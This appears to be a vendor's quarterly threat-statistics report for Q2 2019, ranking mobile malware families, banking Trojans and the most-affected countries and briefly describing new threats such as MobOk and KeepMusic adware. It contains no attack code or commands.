

These statistics are based on detection verdicts of Kaspersky products received from users who consented to provide statistical data.
Quarterly figures
According to Kaspersky Security Network,
- Kaspersky solutions blocked 717,057,912 attacks launched from online resources in 203 countries across the globe.
- 217,843,293 unique URLs triggered Web Anti-Virus components.
- Attempted infections by malware designed to steal money via online access to bank accounts were logged on the computers of 228,206 users.
- Ransomware attacks were defeated on the computers of 232,292 unique users.
- Our File Anti-Virus detected 240,754,063 unique malicious and potentially unwanted objects.
- Kaspersky products for mobile devices detected:
- 753,550 malicious installation packages
- 13,899 installation packages for mobile banking Trojans
- 23,294 installation packages for mobile ransomware Trojans
Mobile threats
Quarterly highlights
Q2 2019 will be remembered for several events.
First, we uncovered a large-scale financial threat by the name of Riltok, which targeted clients of not only major Russian banks, but some foreign ones too.
Second, we detected the new Trojan.AndroidOS.MobOk malware, tasked with stealing money from mobile accounts through exploiting WAP-Click subscriptions. After infection, web activity on the victim device went into overdrive. In particular, the Trojan opened specially created pages, bypassed their CAPTCHA system using a third-party service, and then clicked on the necessary buttons to complete the subscription.
Third, we repeated our study of commercial spyware, a.k.a. stalkerware. And although such software is not malicious in the common sense of the word, it does entail certain risks for victims. So as of April 3, 2019, Kaspersky mobile products for Android notify users of all known commercial spyware.
Fourth, we managed to discover a new type of adware app (AdWare.AndroidOS.KeepMusic.a and AdWare.AndroidOS.KeepMusic.b verdicts) that bypasses operating system restrictions on apps running in the background. To stop its thread being terminated, one such adware app launches a music player and plays a silent file. The operating system thinks that the user is listening to music, and does not end the process, which is not displayed on the main screen of the device. At this moment, the device is operating as part of a botnet, supposedly showing ads to the victim. “Supposedly” because ads are also shown in background mode, when the victim might not be using the device.
Fifth, our attention was caught by the Hideapp family of Trojans. These Trojans spread very actively in Q2, including by means of a time-tested distribution mechanism: antivirus solution logos and porn apps.

Finally, in some versions, the Trojan creators revealed a less-than-positive attitude to managers of one of Russia’s largest IT companies:

Mobile threat statistics
In Q2 2019, Kaspersky detected 753,550 malicious installation packages, which is 151,624 fewer than in the previous quarter.

Number of detected malicious installation packages, Q3 2018 – Q2 2019
What’s more, this is almost 1 million fewer than the number of malicious installation packages detected in Q2 2018. Over the course of this year, we have seen a steady decline in the amount of new mobile malware. The drop is the result of less cybercriminal activity in adding members to the most common families.
Distribution of detected mobile apps by type

Distribution of newly detected mobile apps by type, Q1 and Q2 2019
Among all the threats detected in Q2 2019, the lion’s share went to potentially unsolicited RiskTool apps with 41.24%, which is 11 p.p. more than in the previous quarter. The malicious objects most frequently encountered came from the RiskTool.AndroidOS.Agent family (33.07% of all detected threats in this class), RiskTool.AndroidOS.Smssend (15.68%), and RiskTool.AndroidOS.Wapron (14.41%).
In second place are adware apps, their share having increased by 2.16 p.p. to 18.71% of all detected threats. Most often, adware belonged to the AdWare.AndroidOS.Ewind family (26.46% of all threats in this class), AdWare.AndroidOS.Agent (23.60%), and AdWare.AndroidOS.MobiDash (17.39%).
Trojan-class malware (11.83%) took third place, with its share for the quarter climbing by 2.31 p.p. The majority of detected files belonged to the Trojan.AndroidOS.Boogr family (32.42%) – this verdict was given to Trojans detected with machine-learning tools. Next come the Trojan.AndroidOS.Hiddapp (24.18%), Trojan.AndroidOS.Agent (14.58%), and Trojan.AndroidOS.Piom (9.73%) families. Note that Agent and Piom are aggregating verdicts that cover a range of Trojan specimens from various developers.
Threats in the Trojan-Dropper class (10.04%) declined noticeably, shedding 15 p.p. Most of the files we detected belonged to the Trojan-Dropper.AndroidOS.Wapnor family (71% of all detected threats in this class), while no other family claimed more than 3%. A typical member of the Wapnor family consists of a random pornographic image, a polymorphic dropper, and a unique executable file. The task of the malware is to sign the victim up to a WAP subscription.
In Q2 2019, the share of detected mobile bankers slightly decreased: 1.84% versus 3.21% in Q1. The drop is largely due to a decrease in the generation of Trojans in the Asacub family. The most frequently created objects belonged to the Trojan-Banker.AndroidOS.Svpeng (30.79% of all detected mobile bankers), Trojan-Banker.AndroidOS.Wroba (17.16%), and Trojan-Banker.AndroidOS.Agent (15.70%) families.
Top 20 mobile malware programs
Note that this malware rating does not include potentially dangerous or unwanted programs related to RiskTool or adware.
| Verdict | %* | |
| 1 | DangerousObject.Multi.Generic | 44.37 |
| 2 | Trojan.AndroidOS.Boogr.gsh | 11.31 |
| 3 | DangerousObject.AndroidOS.GenericML | 5.66 |
| 4 | Trojan.AndroidOS.Hiddapp.cr | 4.77 |
| 5 | Trojan.AndroidOS.Hiddapp.ch | 4.17 |
| 6 | Trojan.AndroidOS.Hiddapp.cf | 2.81 |
| 7 | Trojan.AndroidOS.Hiddad.em | 2.53 |
| 8 | Trojan-Dropper.AndroidOS.Lezok.p | 2.16 |
| 9 | Trojan-Dropper.AndroidOS.Hqwar.bb | 2.08 |
| 10 | Trojan-Banker.AndroidOS.Asacub.a | 1.93 |
| 11 | Trojan-Banker.AndroidOS.Asacub.snt | 1.92 |
| 12 | Trojan-Banker.AndroidOS.Svpeng.ak | 1.91 |
| 13 | Trojan.AndroidOS.Hiddapp.cg | 1.89 |
| 14 | Trojan.AndroidOS.Dvmap.a | 1.88 |
| 15 | Trojan-Dropper.AndroidOS.Hqwar.gen | 1.86 |
| 16 | Trojan.AndroidOS.Agent.rt | 1.81 |
| 17 | Trojan-SMS.AndroidOS.Prizmes.a | 1.58 |
| 18 | Trojan.AndroidOS.Fakeapp.bt | 1.58 |
| 19 | Trojan.AndroidOS.Agent.eb | 1.49 |
| 20 | Exploit.AndroidOS.Lotoor.be | 1.46 |
* Unique users attacked by this malware as a percentage of all users of Kaspersky mobile solutions that were attacked.
As per tradition, first place in our Top 20 for Q2 went to the DangerousObject.Multi.Generic verdict (44.77%), which we use for malware detected using cloud technologies. Cloud technologies are deployed when the antivirus databases lack data for detecting a piece of malware, but the company’s cloud already contains information about the object. This is basically how the latest malicious programs are detected.
Second and third places were claimed by Trojan.AndroidOS.Boogr.gsh (11.31%) and DangerousObject.AndroidOS.GenericML (5.66%). These verdicts are assigned to files recognized as malicious by our machine-learning systems.
Fourth, fifth, sixth, seventh, and thirteenth places were taken by members of the Trojan.AndroidOS.Hiddapp family, whose task is to secretly download ads onto the infected device. If the user detects the adware app, the Trojan does not prevent its deletion, but re-installs the app at the first opportunity.
Eighth position belonged to Trojan-Dropper.AndroidOS.Lezok.p (2.16%). This Trojan displays persistent ads, steals money through SMS subscriptions, and inflates hit counters for apps on various platforms.
Ninth and fifteenth places were taken by members of the Hqwar dropper family (2.08% and 1.86%, respectively); this malware most often conceals banking Trojans.
Tenth and eleventh places went to members of the Asacub family of financial cyberthreats: Trojan-Banker.AndroidOS.Asacub.a (1.93%) and Trojan-Banker.AndroidOS.Asacub.snt (1.92%). Like the Hqwar droppers, this family lost a lot of ground in Q2 2019.
Geography of mobile threats

Geography of mobile malware infection attempts, Q2 2019
Top 10 countries by share of users attacked by mobile malware
| Country* | %** | |
| 1 | Iran | 28.31 |
| 2 | Bangladesh | 28.10 |
| 3 | Algeria | 24.77 |
| 4 | Pakistan | 24.00 |
| 5 | Tanzania | 23.07 |
| 6 | Nigeria | 22.69 |
| 7 | India | 21.65 |
| 8 | Indonesia | 18.13 |
| 9 | Sri Lanka | 15.96 |
| 10 | Kenya | 15.38 |
* Excluded from the rating are countries with relatively few users of Kaspersky mobile solutions (under 10,000).
** Unique users attacked by mobile bankers as a percentage of all users of Kaspersky mobile solutions in the country.
At the head of Q2’s Top 10 countries by share of attacked users is Iran (28.31%), which took second place in this rating in Q1 2019. Iran displaced Pakistan (24%), which now occupies fourth position.
Most often, users of Kaspersky security solutions in Iran encountered the Trojan.AndroidOS.Hiddapp.bn adware Trojan (21.08%) as well as the potentially unwanted apps RiskTool.AndroidOS.FakGram.a (12.50%), which seeks to intercept messages in Telegram, and RiskTool.AndroidOS.Dnotua.yfe (12.29%).
Like Iran, Bangladesh (28.10%) rose one position in our Top 10. Most often, users in Bangladesh came across various adware aps, including AdWare.AndroidOS.Agent.f (35.68%), AdWare.AndroidOS.HiddenAd.et (14.88%), and AdWare.AndroidOS.Ewind.h (9.65%).
Third place went to Algeria (24.77%), where users of Kaspersky mobile solutions most often ran into the AdWare.AndroidOS.HiddenAd.et (27.15%), AdWare.AndroidOS.Agent.f (14.16%), and AdWare.AndroidOS.Oimobi.a (8.04%) adware apps.
Mobile banking Trojans
In the reporting period, we detected 13,899 installation packages for mobile banking Trojans, down to nearly half the number recorded in Q1 2019.
The largest contribution was made by the creators of the Svpeng family of Trojans: 30.79% of all detected banking Trojans. Trojan-Banker.AndroidOS.Wroba (17.16%) and Trojan-Banker.AndroidOS.Agent (15.70%) came second and third, respectively. The much-hyped Asacub Trojan (11.98%) managed only fifth.

Number of installation packages for mobile banking Trojans detected by Kaspersky, Q3 2018 – Q2 2019
Top 10 mobile banking Trojans
| Verdict | %* | |
| 1 | Trojan-Banker.AndroidOS.Asacub.a | 13.64 |
| 2 | Trojan-Banker.AndroidOS.Asacub.snt | 13.61 |
| 3 | Trojan-Banker.AndroidOS.Svpeng.ak | 13.51 |
| 4 | Trojan-Banker.AndroidOS.Svpeng.q | 9.90 |
| 5 | Trojan-Banker.AndroidOS.Agent.ep | 9.37 |
| 6 | Trojan-Banker.AndroidOS.Asacub.ce | 7.75 |
| 7 | Trojan-Banker.AndroidOS.Faketoken.q | 4.18 |
| 8 | Trojan-Banker.AndroidOS.Asacub.cs | 4.18 |
| 9 | Trojan-Banker.AndroidOS.Agent.eq | 3.81 |
| 10 | Trojan-Banker.AndroidOS.Faketoken.z | 3.13 |
* Unique users attacked by this malware as a percentage of all users of Kaspersky mobile antivirus that were attacked by banking threats.
Almost half our Top 10 mobile bankers in Q2 2019 is made up of modifications of the Trojan-Banker.AndroidOS.Asacub Trojan: four positions out of ten. However, this family’s distribution bursts that we registered last quarter were not repeated this time.
As in Q1, Trojan-Banker.AndroidOS.Agent.eq and Trojan-Banker.AndroidOS.Agent.ep made it into the Top 10; however, they ceded the highest positions to the Svpeng family of Trojans, which is considered one of the longest in existence.

Geography of mobile banking threats, Q2 2019
Top 10 countries by share of users attacked by mobile banking Trojans:
| Country* | %** | |
| 1 | South Africa | 0.64% |
| 2 | Russia | 0.31% |
| 3 | Tajikistan | 0.21% |
| 4 | Australia | 0.17% |
| 5 | Turkey | 0.17% |
| 6 | Ukraine | 0.13% |
| 7 | Uzbekistan | 0.11% |
| 8 | Korea | 0.11% |
| 9 | Armenia | 0.10% |
| 10 | India | 0.10% |
* Excluded from the rating are countries with relatively few users of Kaspersky mobile solutions (under 10,000).
** Unique users attacked by mobile banking Trojans as a percentage of all users of Kaspersky mobile solutions in the country.
